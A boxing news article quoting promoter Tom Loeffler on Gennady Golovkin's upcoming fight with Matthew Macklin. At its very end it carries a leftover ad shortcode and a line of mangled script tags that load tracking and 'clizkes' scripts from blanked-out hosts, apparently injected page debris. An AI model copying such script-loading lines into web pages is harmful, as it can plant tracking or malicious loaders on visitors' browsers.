 K2 Promotions managing director Tom Loeffler, who guides lethal punching middleweight star Gennady Golovkin, took the time to speak with British Boxers recently, and Loeffler made it clear he is both excited about and intrigued by the upcoming, June 29th battle between "GGG" and Birmingham warrior Matthew Macklin.
Loeffler goes as far as to say he feels Macklin, 29-4(20) is the toughest test yet for the unbeaten Golovkin, and to state that he feels "Mack The Knife" is "the best middleweight out there without a belt."
High praise indeed, yet Loeffler (pictured) naturally believes his Kazakhstan slugger with the unblemished – and hugely intimidating – 26-0(23) record will win next month.
Here is what Loeffler had to say:
"There is no question that Macklin is the toughest opponent so far for Gennady," Loeffler told British Boxers over the phone a week ago.
"But at the same time, we have not yet seen the best of Gennady. This is a tremendous fight, big in the UK and in the US, and this will also be Gennady's third fight on HBO. Macklin is definitely well known and this will be a tough fight for both fighters. If Gennady prevails, it will only add to his credentials.
Loeffler disagrees with Macklin's recent claim of Golovkin being a hyped fighter, yet to truly prove himself.
"We met Matthew and his promoter Brian Peters and we got on well. What I say about hype claim is this: what Gennady accomplished as an amateur – with wins over Andre Dirrell and Lucian Bute for example – ok, you can't compare amateur to pro wins, but a lot of guys – Felix Sturm and Daniel Geale, have avoided Gennady. And, no disrespect to Sergio Martinez, but this fight with Macklin is his best, most high profile challenger yet. Macklin can punch, he knocked Sergio down and he iced Joachim Alcine. He's always in shape, he has a high punch output. This is a great fight."
Loeffler says Golovkin is the hardest puncher he has ever seen during his long tenure in the sport.
"In my 20 years in boxing, working with the Klitschkos and a lot of other fighters, I can say I've never seen anyone at this level in gym – in training and in sparring, Gennady gets better and better for each fight. Also, as far as punch power, I can say Gennady is the hardest puncher I've ever seen. We have to get him cruiserweights for sparring. Even Ola Afolabi sparred Gennady and was very sore the next day! Gennady has always been a great fighter, but he's never had this exposure before."
Loffler has grown somewhat frustrated by the way the really big fights have thus far proved elusive for "GGG."
"There is no question we are always looking for big fights, especially unification fights, but we can't force guys to fight us. But HBO are really looking to make the best fights for us. But we have been avoided. Right now, Gennady's motivation is Macklin – he is looking to rise to the occasion. Macklin has achieved a lot and I think he is the best 160-pound fighter without a title. Macklin is very dangerous and Gennady is focused solely on this fight right now."
Loeffler stops short of calling Golovkin the best fighter he has ever worked with.
"It's a tough question, because the Klitschkos are special. At age 37, Wladimir is still getting better and better. And Vitali, after a (near) 4 year layoff, dominated a champion (Sam Peter) – which I have never seen before. But the Klitschkos don't have the big names to fight; that is their problem. But Gennady, he does have the big names."
For the time being, Golovkin will stay at middleweight, although a drop down to light-middle could be arranged for the right fight – as could a move up in weight.
"Gennady is a small middleweight, but if some big, big fights come at 168-pounds, ok, we'd look at them seriously. Or a drop down to 154, for a fight with Canelo Alvarez for example. But middleweight is the ideal division for Gennady for the time being. There are some big names at 168, but now, as I've said, the focus is on fighting at 160, and getting the big names there and unification fights if we can. But it's Macklin next and he's a tough guy."
[sam id="10″ codes="true"]
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>